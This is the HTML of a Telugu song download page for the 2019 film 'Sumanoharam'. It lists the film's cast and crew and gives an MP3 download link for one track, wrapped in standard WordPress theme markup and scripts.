<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2019 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sumanoharam</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-18343 post type-post status-publish format-standard has-post-thumbnail hentry category-2019-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/hsumanoharam1asas/" rel="bookmark" title="Sumanoharam">
                        Sumanoharam                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-12-03T20:29:48+00:00" >December 3, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/hsumanoharam1asas/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/09/Sumanoharam.jpg" alt="Sumanoharam" title="Sumanoharam" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Shiva Varkalaa, Chandni Rao<br />
<strong>Director :</strong> Kaku Venkata Siva Kumar<br />
<strong>Producer :</strong> Thrishul, Bhaskar MDN &amp; Anil Sharma<br />
<strong>Music :</strong> Mihiraamsh (Hari)<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2019</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Cheliya Paluke Palike														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Renu Kumar & Aditi Bhavaraju</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Sumanoharam/Cheliya%20Paluke%20Palike-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6973e9296432f
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>